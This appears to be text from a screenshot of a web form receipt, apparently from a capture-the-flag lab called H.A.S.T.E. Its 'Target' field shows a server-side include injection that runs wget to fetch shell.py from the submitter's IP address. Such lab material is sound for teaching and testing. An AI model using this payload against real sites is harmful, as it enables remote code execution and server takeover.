 Dear, 192.168.3.134,
This receipt acknowledges the following
information regarding your submission:
Date: Sunday 24th of April 2022 01:19:39 AM
Target: !--#EXEC cmd="wget http://192.168.3.134
/shell.py"--
Feedback:
Unique Token: 809066739
Our team will get back to you with the next steps.
Thank you,
H.A.S.T.E.